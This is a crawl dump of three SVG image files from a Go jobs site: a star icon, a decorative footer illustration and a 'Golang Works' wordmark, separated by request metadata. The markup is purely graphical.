<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30"><defs><style>.cls-1{fill:#7eb5bd;}.cls-2{fill:#6e7f89;}.cls-3{fill:#ff7c6e;}</style></defs><title>star 30x30--</title><path class="cls-1" d="M6.55 8l-1.19.93-.06.07a11 11 0 1 0 15.11 16.12l1.25-1z"/><path class="cls-2" d="M12.86 29a11.93 11.93 0 0 1-8.16-20.63l.12-.11 1.82-1.44 16.36 17.39-2 1.59a11.79 11.79 0 0 1-8.14 3.2zm-6.86-19.4a10.18 10.18 0 0 0 7 17.6 10.1 10.1 0 0 0 7-2.76l.57-.45-14.11-14.8z"/><path class="cls-3" d="M17.48 9.69a2.69 2.69 0 1 1-2.69 2.69 2.66 2.66 0 0 1 2.69-2.69z"/><path class="cls-2" d="M17.48 15.72a3.35 3.35 0 1 1 3.34-3.34 3.31 3.31 0 0 1-3.34 3.34zm0-5.37a2 2 0 1 0 2 2 2 2 0 0 0-2-2zM13.73 16.56a.47.47 0 0 1-.31-.81l1.75-1.69a.5.5 0 0 1 .68 0 .49.49 0 0 1 0 .69l-1.74 1.69a.93.93 0 0 1-.38.12zM23.78 13.13a.7.7 0 0 1-.68-.69 5.64 5.64 0 0 0-5.62-5.62.69.69 0 1 1 0-1.37 7.08 7.08 0 0 1 7.05 7.05.8.8 0 0 1-.75.63zM28.28 12.88a.7.7 0 0 1-.69-.69 9.82 9.82 0 0 0-9.8-9.8.7.7 0 0 1-.69-.69.7.7 0 0 1 .69-.7 11.28 11.28 0 0 1 11.21 11.25.8.8 0 0 1-.72.63z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golang.works-hub.com/images/homepage/footer.svg
body_size: 1275
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 707 306"><defs><style>.cls-2{fill:#d5f4f2}.cls-3{fill:#f4f5f8}.cls-4{fill:#c4d4dd}.cls-5{fill:#fff}.cls-6{fill:#98bac8}.cls-8{fill:#80b5bc}.cls-9{fill:#e6edf2}.cls-10,.cls-11{fill:none;stroke:#6e7f89;stroke-linejoin:round;stroke-width:1.5px}.cls-10{stroke-linecap:round}</style></defs><g style="isolation:isolate"><g id="Layer_1" data-name="Layer 1"><circle class="cls-2" cx="30" cy="147" r="17"/><circle class="cls-2" cx="225" cy="160" r="8"/><circle class="cls-2" cx="165" cy="265" r="8"/><circle class="cls-2" cx="33" cy="184" r="6"/><path class="cls-3" d="M346 81v-1l1-1v-1l1-1v-1-1-1-1a15 15 0 0 0-15-15 15 15 0 0 0-1 0 21 21 0 0 0-19-11h-5a29 29 0 0 0-10-22h-1l-1-1-1-1h-2v-1h-1l-1-1h-2v-1h-3l-1-1h-5-1a29 29 0 0 0-29 29 20 20 0 0 0-7-1h-4-1l-1 1h-2v1h-1l-1 1h-1a1 1 0 0 0-1 1h-1a23 23 0 0 0-1 2l-1 1a21 21 0 0 0-2 2 20 20 0 0 0-3 11v1a10 10 0 0 0 0 20h110a15 15 0 0 0 13-7zM686 186l1-2 1-2v-2h1v-2l1-2v-2-3-2a30 30 0 0 0-29-29 31 31 0 0 0-4 0 41 41 0 0 0-37-23h-4-2l-1 1h-2a58 58 0 0 0-21-43l-2-2h-1l-1-1h-1l-2-2-2-1-2-1-1-1h-2v-1l-2-1h-3l-1-1h-1l-1-1h-3l-2-1h-1-1-3l-2-1h-4a59 59 0 0 0-58 58 41 41 0 0 0-13-2h-6l-2 1h-3l-2 1-2 1h-1l-1 1h-1l-2 1-2 1-2 1v1l-2 1a42 42 0 0 0-4 3v1l-1 1h-1a39 39 0 0 0-2 4 41 41 0 0 0-7 23v2a19 19 0 1 0 0 39h221a30 30 0 0 0 24-13z"/><circle class="cls-2" cx="88" cy="161" r="19"/><circle class="cls-2" cx="85" cy="240" r="14"/><circle class="cls-2" cx="76" cy="200" r="29"/><path class="cls-2" d="M93 251a29 29 0 1 0 58 0v-1a25 25 0 0 0 31-24v-2a18 18 0 0 0 27-10 9 9 0 0 0 4 1 9 9 0 0 0 8-9h27v-24h-27a9 9 0 0 0-12-8 18 18 0 0 0-27-11v-1a25 25 0 0 0-31-24v-1a29 29 0 0 0-58 0"/><path class="cls-4" d="M518 193h1a116 116 0 0 1-10 9l-2 1-2 2-2 1-2 1-2 2-2 1-1 1-1 1a228 228 0 0 1 0-38l1 1 1 1 2 1 6 4 1 1 1 1 2 1 1 2h1l6 5v1l1 1z"/><path class="cls-5" d="M498 256a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-6" d="M497 210l2-1-2 1zM496 211l-1 1 1-1zM439 156c22 0 41 9 55 18a227 227 0 0 0 0 38c-14 9-33 18-55 18z"/><path d="M439 156v74h-98v-74h98zm-21 37a20 20 0 1 0-20 20 20 20 0 0 0 20-20z" fill="#ff7c6e"/><path class="cls-8" d="M398 173a20 20 0 1 1-20 20 20 20 0 0 1 20-20zm13 20a13 13 0 1 0-13 13 13 13 0 0 0 13-13z"/><circle class="cls-2" cx="398" cy="193" r="13"/><path class="cls-6" d="M349 156h-89v-40s59 0 89 40zM341 230h8c-30 39-87 39-89 39v-39h81zM341 156v74h-31v-74h31z"/><path class="cls-4" d="M310 195v35h-50v-35h50zM310 156v39h-50v-39h50z"/><path class="cls-5" d="M267 56a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-8" d="M260 195v29l-3-2a3 3 0 0 1-2-2v-54a3 3 0 0 1 2-2l3-2z"/><path class="cls-9" d="M203 186a5 5 0 0 1 0 9h-22a5 5 0 0 1 0-9z"/><path class="cls-5" d="M161 226a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-9" d="M157 119a5 5 0 1 1 0 9h-7a28 28 0 0 0-5-9z"/><path class="cls-6" d="M155 162a4 4 0 1 1-4 4 4 4 0 0 1 4-4z"/><path class="cls-9" d="M150 128h-18a5 5 0 0 1-4-5 5 5 0 0 1 4-4h13a28 28 0 0 1 5 9z"/><path class="cls-6" d="M122 234l8 12h-16l8-12z"/><path class="cls-4" d="M128 178a2 2 0 0 1 1 2 2 2 0 0 1-1 2l-9 8a2 2 0 0 1-1 0 2 2 0 0 1-2-1 2 2 0 0 1 0-3l7-6-7-6a2 2 0 1 1 3-4z"/><path class="cls-6" d="M112 168a3 3 0 0 1-1 2l-10 23a2 2 0 0 1-3 0 2 2 0 0 1-1-2 2 2 0 0 1 0-1l10-23a2 2 0 0 1 3-1 2 2 0 0 1 2 2z"/><path class="cls-9" d="M93 211l6 10-6 10H82l-6-10 6-10h11z"/><path class="cls-5" d="M93 137a6 6 0 1 1-6 7 6 6 0 0 1 6-7z"/><path class="cls-4" d="M93 186a2 2 0 0 1-2 4 2 2 0 0 1-2 0l-9-8a2 2 0 0 1 0-4l9-8a2 2 0 0 1 3 4l-6 6z"/><path class="cls-10" d="M349 156h90M439 230h-90M517 191v1M510 186h1M507 183l2 1M505 181l1 1M497 176l2 1M496 211l-1 1c-15 9-34 18-56 18v-74a107 107 0 0 1 57 19M499 209l-2 1M503 206l-2 1M509 202l-2 1-2 2M398 173a20 20 0 1 0 20 20 20 20 0 0 0-20-20z"/><circle class="cls-10" cx="398" cy="193" r="13"/><path class="cls-10" d="M495 212a228 228 0 0 1 0-38l1 1 1 1 2 1 6 4 1 1 1 1 2 1 1 2h1l6 5v1l1 1h1a116 116 0 0 1-10 9l-2 1-2 2-2 1-2 1-2 2-2 1-1 1-1 1zM310 230v-74M260 224l-3-2a3 3 0 0 1-2-2v-54a3 3 0 0 1 2-2l3-2v62zM349 230h-89v40c2-1 59-1 89-40zM341 156h8c-30-40-89-40-89-40v40M248 182h-27M145 119a29 29 0 0 0-52 18M221 182a9 9 0 0 0-8-9 9 9 0 0 0-4 1 18 18 0 0 0-27-11v-1a25 25 0 0 0-31-24v-1a29 29 0 0 0-1-9M248 206h-27M221 206a9 9 0 0 1-12 8 18 18 0 0 1-27 10v2a25 25 0 0 1-31 24v1a29 29 0 1 1-58 0"/><path class="cls-11" d="M165 230a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM271 60a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM502 260a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM159 166a4 4 0 1 1-4-4 4 4 0 0 1 4 4zM100 144a6 6 0 1 1-7-7 6 6 0 0 1 7 7zM203 195h-22a5 5 0 0 1 0-9h22a5 5 0 0 1 0 9z"/><path class="cls-10" d="M111 170l-10 23a2 2 0 0 1-3 0 2 2 0 0 1-1-2 2 2 0 0 1 0-1l10-23a2 2 0 0 1 3-1 2 2 0 0 1 2 2 3 3 0 0 1-1 2zM91 190a2 2 0 0 1-2 0l-9-8a2 2 0 0 1 0-4l9-8a2 2 0 0 1 3 4l-6 6 7 6a2 2 0 0 1-2 4zM118 190a2 2 0 0 0 1 0l9-8a2 2 0 0 0 1-2 2 2 0 0 0-1-2l-9-8a2 2 0 1 0-3 4l7 6-7 6a2 2 0 0 0 0 3 2 2 0 0 0 2 1z"/><path class="cls-11" d="M122 234l-8 12h16l-8-12z"/><path class="cls-10" d="M154 190v9M149 195h9M72 250v9M67 255h9M192 140v9M187 144h9"/><path class="cls-11" d="M145 119h12a5 5 0 1 1 0 9h-25a5 5 0 0 1-4-5 5 5 0 0 1 4-4zM93 211H82l-6 10 6 10h11l6-10-6-10z"/><path class="cls-10" d="M310 195h-50"/><path class="cls-5" d="M126 206h8v8h-8z"/><path class="cls-10" d="M126 206h8v8h-8z"/><path class="cls-9" d="M38 154h14v14H38z"/><path class="cls-10" d="M38 154h14v14H38z"/><path class="cls-6" d="M37 208a5 5 0 1 1-4 5 5 5 0 0 1 4-5z"/><path class="cls-10" d="M42 213a5 5 0 1 1-5-5 5 5 0 0 1 5 5z"/><path class="cls-4" d="M60 208a3 3 0 0 1 0 1l-11 23a2 2 0 0 1-3 1 2 2 0 0 1-1-2 2 2 0 0 1 0-1l11-23a2 2 0 0 1 3-1 2 2 0 0 1 1 2z"/><path class="cls-10" d="M60 209l-11 23a2 2 0 0 1-3 1 2 2 0 0 1-1-2 2 2 0 0 1 0-1l11-23a2 2 0 0 1 3-1 2 2 0 0 1 1 2 3 3 0 0 1 0 1z"/><path stroke="#6e7f89" stroke-linejoin="round" stroke-width="2" fill="#e6edf2" d="M260 150v85"/><path d="M250 171h5v43h-5a4 4 0 0 1-4-4v-35a4 4 0 0 1 4-4z" stroke="#6e7f89" stroke-linejoin="round" stroke-width="2" fill="#c4d4dd"/><path class="cls-10" d="M260 156h95M341 230v-74"/><path class="cls-11" d="M393 133v9M388 137h9M269 156v74M279 156v74M289 156v74M299 156v74"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://golang.works-hub.com/logos/golang_text_black.svg
body_size: 1614
content:
<svg width="556" height="220" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M61.496 41.124h17.168v32.944c-4.408 3.326-9.512 5.877-15.312 7.656-5.8 1.779-11.639 2.668-17.516 2.668-8.43 0-16.008-1.778-22.736-5.336-6.728-3.635-12.025-8.623-15.892-14.964-3.79-6.419-5.684-13.65-5.684-21.692s1.895-15.234 5.684-21.576C11.075 14.405 16.41 9.418 23.216 5.86 30.02 2.226 37.677.408 46.184.408c7.115 0 13.572 1.199 19.372 3.596 5.8 2.398 10.672 5.878 14.616 10.44L68.108 25.58c-5.8-6.11-12.799-9.164-20.996-9.164-5.181 0-9.783 1.083-13.804 3.248-4.021 2.165-7.153 5.22-9.396 9.164-2.243 3.944-3.364 8.468-3.364 13.572 0 5.027 1.121 9.512 3.364 13.456 2.243 3.944 5.336 7.038 9.28 9.28 4.021 2.166 8.584 3.248 13.688 3.248 5.413 0 10.285-1.16 14.616-3.48v-23.78ZM142.404 84.392c-8.429 0-16.047-1.817-22.852-5.452-6.728-3.635-12.025-8.623-15.892-14.964-3.79-6.419-5.684-13.61-5.684-21.576 0-7.965 1.895-15.118 5.684-21.46 3.867-6.419 9.164-11.445 15.892-15.08 6.805-3.634 14.423-5.452 22.852-5.452s16.008 1.818 22.736 5.452c6.728 3.635 12.025 8.662 15.892 15.08 3.867 6.341 5.8 13.495 5.8 21.46 0 7.965-1.933 15.157-5.8 21.576-3.867 6.341-9.164 11.33-15.892 14.964-6.728 3.635-14.307 5.452-22.736 5.452Zm0-16.008c4.795 0 9.125-1.082 12.992-3.248 3.867-2.242 6.883-5.336 9.048-9.28 2.243-3.944 3.364-8.43 3.364-13.456s-1.121-9.512-3.364-13.456c-2.165-3.944-5.181-6.998-9.048-9.164-3.867-2.242-8.197-3.364-12.992-3.364-4.795 0-9.125 1.122-12.992 3.364-3.867 2.165-6.921 5.22-9.164 9.164C118.083 32.888 117 37.374 117 42.4c0 5.027 1.083 9.512 3.248 13.456 2.243 3.944 5.297 7.038 9.164 9.28 3.867 2.166 8.197 3.248 12.992 3.248ZM207.915 1.8h18.792v65.888h40.716V83h-59.508V1.8ZM339.039 65.6h-37.7L294.147 83h-19.256l36.192-81.2h18.56L365.951 83h-19.72l-7.192-17.4Zm-5.916-14.268-12.876-31.088-12.876 31.088h25.752ZM455.807 1.8V83h-15.428l-40.484-49.3V83h-18.56V1.8h15.544l40.368 49.3V1.8h18.56ZM536.847 41.124h17.168v32.944c-4.408 3.326-9.512 5.877-15.312 7.656-5.8 1.779-11.639 2.668-17.516 2.668-8.43 0-16.008-1.778-22.736-5.336-6.728-3.635-12.026-8.623-15.892-14.964-3.79-6.419-5.684-13.65-5.684-21.692s1.894-15.234 5.684-21.576c3.866-6.419 9.202-11.406 16.008-14.964 6.805-3.634 14.461-5.452 22.968-5.452 7.114 0 13.572 1.199 19.372 3.596 5.8 2.398 10.672 5.878 14.616 10.44L543.459 25.58c-5.8-6.11-12.799-9.164-20.996-9.164-5.182 0-9.783 1.083-13.804 3.248-4.022 2.165-7.154 5.22-9.396 9.164-2.243 3.944-3.364 8.468-3.364 13.572 0 5.027 1.121 9.512 3.364 13.456 2.242 3.944 5.336 7.038 9.28 9.28 4.021 2.166 8.584 3.248 13.688 3.248 5.413 0 10.285-1.16 14.616-3.48v-23.78ZM123.904 137.8 96.76 219H84.58l-22.156-64.844L40.268 219H27.856L.712 137.8H12.66l21.924 66.004L57.436 137.8h10.672l22.388 66.352 22.388-66.352h11.02ZM180.804 219.928c-8.198 0-15.583-1.778-22.156-5.336-6.574-3.634-11.755-8.622-15.544-14.964-3.712-6.341-5.568-13.417-5.568-21.228 0-7.81 1.856-14.886 5.568-21.228 3.789-6.341 8.97-11.29 15.544-14.848 6.573-3.634 13.958-5.452 22.156-5.452 8.12 0 15.466 1.818 22.04 5.452 6.573 3.558 11.716 8.507 15.428 14.848 3.712 6.264 5.568 13.34 5.568 21.228 0 7.888-1.856 15.003-5.568 21.344-3.712 6.264-8.855 11.214-15.428 14.848-6.574 3.558-13.92 5.336-22.04 5.336Zm0-10.324c5.954 0 11.29-1.353 16.008-4.06 4.794-2.706 8.545-6.418 11.252-11.136 2.784-4.794 4.176-10.13 4.176-16.008 0-5.877-1.392-11.174-4.176-15.892-2.707-4.794-6.458-8.545-11.252-11.252-4.718-2.706-10.054-4.06-16.008-4.06-5.955 0-11.368 1.354-16.24 4.06-4.795 2.707-8.584 6.458-11.368 11.252-2.707 4.718-4.06 10.015-4.06 15.892 0 5.878 1.353 11.214 4.06 16.008 2.784 4.718 6.573 8.43 11.368 11.136 4.872 2.707 10.285 4.06 16.24 4.06ZM302.818 219l-17.516-24.94c-2.166.155-3.867.232-5.104.232H260.13V219h-11.6v-81.2h31.668c10.517 0 18.792 2.514 24.824 7.54 6.032 5.027 9.048 11.948 9.048 20.764 0 6.264-1.547 11.6-4.64 16.008-3.094 4.408-7.502 7.618-13.224 9.628L315.462 219h-12.644Zm-22.968-34.568c7.346 0 12.953-1.585 16.82-4.756 3.866-3.17 5.8-7.694 5.8-13.572 0-5.877-1.934-10.362-5.8-13.456-3.867-3.17-9.474-4.756-16.82-4.756h-19.72v36.54h19.72ZM366.219 182.924l-14.848 15.08V219h-11.6v-81.2h11.6v45.356l44.08-45.356h13.224l-34.684 36.54L410.879 219h-13.572l-31.088-36.076ZM452.071 219.928c-6.11 0-12.026-.928-17.748-2.784-5.646-1.933-10.092-4.408-13.34-7.424l4.292-9.048c3.093 2.784 7.037 5.066 11.832 6.844a45.063 45.063 0 0 0 14.964 2.552c6.728 0 11.754-1.121 15.08-3.364 3.325-2.32 4.988-5.374 4.988-9.164 0-2.784-.928-5.026-2.784-6.728-1.779-1.778-4.022-3.132-6.728-4.06-2.63-.928-6.38-1.972-11.252-3.132-6.11-1.469-11.059-2.938-14.848-4.408-3.712-1.469-6.922-3.712-9.628-6.728-2.63-3.093-3.944-7.23-3.944-12.412 0-4.33 1.121-8.236 3.364-11.716 2.32-3.48 5.8-6.264 10.44-8.352s10.401-3.132 17.284-3.132c4.794 0 9.512.619 14.152 1.856 4.64 1.238 8.622 3.016 11.948 5.336l-3.828 9.28a40.624 40.624 0 0 0-10.904-4.872c-3.867-1.16-7.656-1.74-11.368-1.74-6.574 0-11.523 1.199-14.848 3.596-3.248 2.398-4.872 5.491-4.872 9.28 0 2.784.928 5.066 2.784 6.844 1.856 1.702 4.137 3.055 6.844 4.06 2.784.928 6.534 1.934 11.252 3.016 6.109 1.47 11.02 2.939 14.732 4.408a24.333 24.333 0 0 1 9.512 6.728c2.706 3.016 4.06 7.076 4.06 12.18 0 4.254-1.16 8.159-3.48 11.716-2.32 3.48-5.839 6.264-10.556 8.352-4.718 2.011-10.518 3.016-17.4 3.016Z"
          fill="#242424"/>
</svg>